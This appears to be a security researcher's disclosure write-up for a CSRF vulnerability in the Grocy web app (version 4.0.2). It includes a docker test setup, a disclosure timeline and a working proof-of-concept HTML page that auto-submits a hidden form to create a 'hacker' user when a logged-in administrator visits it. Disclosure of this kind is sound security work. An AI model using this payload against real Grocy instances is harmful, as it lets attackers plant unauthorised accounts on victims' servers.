CVE-2023-42270
CVE-2023-42270 - Grocy <= 4.0.2 CSRF Vulnerability⌗
During a review of the Grocy Webapp (Version 4.0.2), I discovered that the application would make requests using JSON formatting when creating a new user. By changing the Content-Type to x-www-form-urlencoded, I noticed that I was able to create a new user by making a request via Burp Suite without interacting with the page. Additionally, no CSRF token was required to do so. This has the potential to allow an attacker to create a new user via a XSS exploit from another site or through a phishing campaign.
Proof of Concept⌗
I started with pulling Grocy from their GitHub page and spinning it up with docker using the following commands:
docker run -d \
--name=grocy \
-e PUID=1000 \
-e PGID=1000 \
-e TZ=Etc/UTC \
-p 9283:80 \
-v /path/to/data:/config \
--restart unless-stopped \
lscr.io/linuxserver/grocy:latest
sudo docker start grocy
I then logged into the application as admin:admin to simulate the administrator being logged into the application.
In order for this to be effective, two variables must be satisfied prior to the attack:
- The victim must be logged into Grocy at the time of the attack
- The victim must have Create User permissions enabled Note: This is enabled by default
Host the following code on an attacker controlled web address:
CSRF-Payload.html
<html>
<form action="/api/users" method="post" enctype="application/x-www-form-urlencoded">
<input name='username' value='hacker' type='hidden'>
<input name='password' value='test' type='hidden'>
<input type=submit>
</form>
<script>
history.pushState('','', '/');
document.forms[0].submit();
</script>
</html>
If a user is logged into the grocy webapp and has the permissions to create new users at the time of being redirected to the above hosted code, a new user will be created with a username: hacker and password: test.
This can be seen in action in the gif shown below:

Impact⌗
Assuming the Grocery Administrator is currently logged into their Grocy account, an attacker could create an admin account on the behalf of the Grocy Administrator.
Resolution⌗
Currently no resolution. Vendor has been made away of the situation and refuses to patch the application
Testing Setup⌗
- Grocy Version 4.0.2
- Firefox 102.10.0
- Default Configuration on all products
Discloser Log⌗
8/31/2023 ~2:00 PM ~ Emailed Grocy for Security Disclosure.
8/31/2023 ~4:00 PM ~ Vendor responded and refuses to fix the issue but has allowed publication.